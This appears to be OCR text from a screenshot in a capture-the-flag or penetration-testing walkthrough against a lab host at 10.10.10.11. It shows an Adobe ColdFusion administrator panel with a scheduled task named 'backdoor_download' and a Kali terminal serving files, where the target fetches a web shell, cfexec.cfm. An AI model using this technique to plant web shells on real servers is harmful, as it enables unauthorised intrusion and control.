 10.10.10.11:8500/CFIDE/administrator/index.cfm
Search
Most Visited
Getting Started
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Debugging & Logging > Scheduled Tasks
Scheduled tasks can create static web pages from dynamic data sources. You can also schedule tasks to update Verity searches and to create reports.
Schedule New Task
Scheduled Tasks
Actions Task Name Duration Interval
backdoor_download 29 Δεκ 2017 One-time at 5:07 μμ.
Copyright © 1995-2007 Adobe Systems, Inc. All rights reserved. U.S. Patents Pending.
Notices, terms and conditions pertaining to third party software are located at http://www.adobe.com/go/thirdparty/ and incorporated by reference herein.
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.11 - - [28/Dec/2017 02:21:40] "GET /cfexec.cfm HTTP/1.1" 200 -